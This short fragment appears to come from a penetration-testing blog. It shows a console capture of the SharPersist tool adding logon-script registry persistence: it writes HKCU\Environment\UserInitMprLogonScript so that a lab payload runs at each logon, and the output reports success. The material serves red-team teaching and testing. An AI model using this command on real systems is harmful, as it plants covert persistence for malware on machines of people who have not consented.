 C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "logonscript" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKCU\Environment
[*] INFO: Registry Value: UserInitMprLogonScript
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>
initsec blog.gm7.org